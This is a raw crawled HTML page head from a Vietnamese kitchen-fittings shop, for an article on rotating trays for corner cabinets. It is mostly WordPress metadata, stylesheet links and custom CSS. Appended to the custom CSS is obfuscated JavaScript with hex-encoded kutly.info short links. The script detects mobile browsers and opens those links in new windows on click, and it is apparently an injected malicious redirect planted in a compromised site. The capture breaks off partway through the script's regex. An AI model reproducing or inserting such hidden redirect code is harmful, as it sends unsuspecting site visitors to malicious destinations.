

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/
body_size: 22843
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Mâm xoay - giải pháp tối ưu cho tủ góc - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><meta name="description" content="Mâm xoay tủ bếp tận dụng triệt để không gian của tủ bếp, tạo ra không gian lưu trữ đồ dùng rộng rãi hơn. Giúp sắp xếp đồ dùng gọn gàng, ngăn nắp và dễ tìm kiếm hơn." /><link rel="canonical" href="https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Mâm xoay - giải pháp tối ưu cho tủ góc - bep48h" /><meta property="og:description" content="Mâm xoay tủ bếp tận dụng triệt để không gian của tủ bếp, tạo ra không gian lưu trữ đồ dùng rộng rãi hơn. Giúp sắp xếp đồ dùng gọn gàng, ngăn nắp và dễ tìm kiếm hơn." /><meta property="og:url" content="https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/" /><meta property="og:site_name" content="bep48h" /><meta property="article:published_time" content="2020-11-17T04:21:31+00:00" /><meta property="article:modified_time" content="2021-11-22T08:04:08+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2020/11/M0202L-1-1.jpg" /><meta property="og:image:width" content="1500" /><meta property="og:image:height" content="1677" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bep48h" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="bep48h" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/","url":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/","name":"Mâm xoay - giải pháp tối ưu cho tủ góc - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/#primaryimage"},"image":{"@id":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2020/11/M0202L-1-1.jpg","datePublished":"2020-11-17T04:21:31+00:00","dateModified":"2021-11-22T08:04:08+00:00","author":{"@id":"https://bep48h.com/#/schema/person/d06a98c6d03bdb1cc5fafc26a294d917"},"description":"Mâm xoay tủ bếp tận dụng triệt để không gian của tủ bếp, tạo ra không gian lưu trữ đồ dùng rộng rãi hơn. Giúp sắp xếp đồ dùng gọn gàng, ngăn nắp và dễ tìm kiếm hơn.","breadcrumb":{"@id":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2020/11/M0202L-1-1.jpg","contentUrl":"https://bep48h.com/wp-content/uploads/2020/11/M0202L-1-1.jpg","width":1500,"height":1677},{"@type":"BreadcrumbList","@id":"https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"https://bep48h.com/category/tin-tuc/"},{"@type":"ListItem","position":3,"name":"Mâm xoay &#8211; giải pháp tối ưu cho tủ góc"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://bep48h.com/#/schema/person/d06a98c6d03bdb1cc5fafc26a294d917","name":"bep48h","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2435e742ffb2f879f03b51d22761ef18773f661f872ab6419d333f34e72dc37?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2435e742ffb2f879f03b51d22761ef18773f661f872ab6419d333f34e72dc37?s=96&d=mm&r=g","caption":"bep48h"},"url":"https://bep48h.com/author/bep48h/"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ez-toc-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=8b1c346a268d"/><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #0a0a0a;}div#ez-toc-container ul.ez-toc-list a {color: #0a0303;}div#ez-toc-container ul.ez-toc-list a:hover {color: #d6ab60;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <link rel="alternate" title="JSON" type="application/json" href="https://bep48h.com/wp-json/wp/v2/posts/1141" /><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 